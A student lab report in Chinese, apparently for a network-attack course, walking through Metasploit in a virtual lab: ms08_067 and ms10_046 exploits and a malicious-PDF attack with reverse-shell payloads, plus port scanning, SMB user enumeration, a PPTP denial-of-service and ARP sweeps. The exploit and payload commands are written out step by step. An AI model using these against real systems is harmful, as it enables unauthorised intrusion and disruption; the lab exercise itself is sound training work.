20155232《网络对抗》Exp5 MSF基础应用

20155232《网络对抗》Exp5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit:就是利用可能存在的漏洞对目标进行攻击,相当于一个载具

payload:就是攻击的代码,是载荷。

encode:为了帮助攻击载荷避免被杀软发现,进行伪装。

实践总结与体会

在辅助模块这里,可以发现很多旧版本的软件有漏洞,从而可以进行相关的攻击,在此次实验中就体验了旧版本有漏洞的一些软件进行了攻击并且很轻易就实现了,所以有漏洞时,一定要尽快打补丁,不能让别人有机可乘哈哈哈。。

离实战还缺些什么技术或步骤?

实战的时候要结合靶机的具体环境考虑,结合具体应用的漏洞去实践。

主动攻击:ms08_067

windows ip :192.168.128.135

kali ip :192.168.128.133



实验前先查看kali与靶机是否可以ping通

因为中文版虚拟机结果一直提示没有建立会话,所以此次靶机为我拷的WinXPenSP3(将网络调制NAT模式,否则ping不通啊)



- 输入

msfconsole

进入msf,首先使用search命令搜寻有关漏洞MS08_067的相关信息

- 用

use exploit/windows/smb/ms08_067_netapi

使用该模块:



- 再使用

show payloads

查看可以供我们使用的payload:



- 用

show targets

查看可以被攻击的靶机的操作系统型号,这里我们默认选择0采用自动选取



接下来设置攻击有效载荷(set payload generic/shell_reverse_tcp)

我们的目的是为了获取靶机的shell,因此这里我们选择通过反向连接来获取shell的

generic/shell_reverse_tcp

当payload,使用指令

set payload generic/shell_reverse_tcp

对payload进行设置:



- 使用指令

show options

查看我们需要设置的参数,发现需要设置一个

RHOST

(远程主机,即靶机的IP地址)和一个

LHOST

(本地主机,即攻击机的IP地址):

- 设置完相应的参数后,再次使用

show options

对攻击的选项进行查看:



问题:

- 接着使用

exploit

指令开始攻击,出现下图中错误:

解决:

- 将xp中的防火墙关闭:







攻击成功后获取了靶机的shell,使用

systeminfo

指令查看靶机系统信息:







- 在kali上执行

ipconfig/all

得到如下图所示:







IE浏览器渗透攻击——ms10_046安全漏洞

- 基本步骤还是和上面一样,先利用

search ms10_046

指令查看可以运用的攻击模块:



- 使用命令,选取模块

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

使用指令

set payload generic/shell_reverse_tcp

对payload进行设置:

再输入命令

show options



- 然后查看需要设置的参数,SRVHOST填的是本地监听主机的IP地址,LHOST也是监听的IP地址,所以这里SRVHOST和LHOST都应该填攻击机的IP地址:

- 进行设置并且查看:



- 使用

exploit

指令执行漏洞,可以看到生成了一个url:





- 在靶机的IE浏览器上使用该url进行访问,在MSF终端看见提示404错误

问题

- 用靶机访问时,结果弹出了这个

在更改相关设置多次还是不行。。。。

并且提示错误:

ip被占用

解决



所以在网上搜索如何修改主机ip地址:

使用命令

ifconfig eth0 192.168.128.132 (自己要设置的IP)

这个命令是更改主机IP,回车后你什么都看不到,就表示成功了,但是此命令所做的更改在下次重启后就会失效。

[参考错误信息](https://yq.aliyun.com/articles/366803)

在进行如上设置后还是出现错误:

在重新进行设置后,不设置修改端口好像就成功了???



- 使用

sessions -i 1

接入ID为1的活动链接

- 使用

ipconfig

命令

已成功获取了靶机的shell,再利用systeminfo指令查看靶机的系统信息:





针对客户端的攻击

- 用

search adobe

查询一下针对该漏洞的攻击模块:

- 选择了rank为good这款:

- 输入命令



use exploit/windows/fileformat/adobe_utilprintf

进入该漏洞模块的使用

- 使用命令

set payload windows/meterpreter/reverse_tcp

设置攻击有效载荷。

- 输入命令

show options

显示我们需要在攻击前需要设置的数据



- 输入

exploit





,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

- 粘贴到xp中:



- 使用

use exploit/multi/handler

新建一个监听模块

- 使用

set payloads windws/meterpreter/reverse_tcp

建立一个反向连接,设置set LPORT 5232

- 使用命令

exploit

开始攻击,在xp中打开pdf。同时kali会显示连接成功的结果。



- 输入shell获取靶机信息

- 在靶机xp中使用命令netstat -an,看本地tcp连接。



辅助模块应用



开放端口扫描

- 使用

show auxiliary

查看可以运用的辅助模块:



- 使用此模块扫描端口

use auxiliary/scanner/portscan/syn

- 使用命令

show options

set RHOSTS 192.168.128.136(目标)

set THREADS 50(线程)

exploit

监听结果显示:

上网搜索了一下都是开放的什么端口:

135端口 :

Microsoft在这个端口运行DCE RPC end-point mapper为它的DCOM服务。这与UNIX 111端口的功能很相似。使用DCOM和RPC的服务利用计算机上的end-point mapper注册它们的位置。远端客户连接到计算机时,它们查找end-point mapper找到服务的位置。

139端口:

139 NetBIOS File and Print Sharing 通过这个端口进入的连接试图获得NetBIOS/SMB服务。这个协议被用于Windows"文件和打印机共享"和SAMBA。在Internet上共享自己的硬盘可能是最常见的问题。139属于TCP协议。

445端口 :

445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也正是因为有了它,黑客们才有了可乘之机,他们能通过该端口偷偷共享你的硬盘,甚至会在悄无声息中将你的硬盘格式化掉! 2017年10月,由于病毒“坏兔子”来袭,国家互联网应急中心等安全机构建议用户及时关闭计算机以及网络设备上的445和139端口





枚举系统上的用户

模块:auxiliary/scanner/smb/smb_enumusers

功能:枚举系统上的用户

使用命令:

use auxiliary/scanner/smb/smb_enumusers

进行设置:

然后就可以开始exploit了。





cert扫描

用途:可以查到一个子网段内的服务器的证书情况。

这是用于扫描ssl证书的,ssl安全连接需要身份认证——数字证书

使用命令

use auxiliary/scanner/http/cert

进行相关设置

扫描结果:





MS02 _ 063 _ pptp_dos

这是Windows 2000/XP中PPTP服务的拒绝服务攻击缺陷。

攻击者利用此缺陷仅仅能够进行拒绝服务攻击,并不能获得任何信息和任何权限。

使用use使用此模块:

进行配置:

exploit看看效果:竟然被拒绝了。。。

上网查了一下一般这中情况是因为没有关闭防火墙,但是检查后防火墙时关闭的状态,以失败告终。。。。。





arp_sweep

arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描。进入模块后查询一下参数,

msf > use auxiliary/scanner/discovery/arp_sweep ---进入arp_sweep 模块

msf auxiliary(arp_sweep) > show options ---查询模块参数

并且配置好后进行exploit:

因为打开了win xp和虚拟机kali,扫描到了好几个活跃机,

发现xp的ip地址是:

192.168.128.138



然后我自己主机的ip地址是

192.168.128.1

但是还有两个活跃机的地址不知道是谁的= =。哈哈哈哈

20155232《网络对抗》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

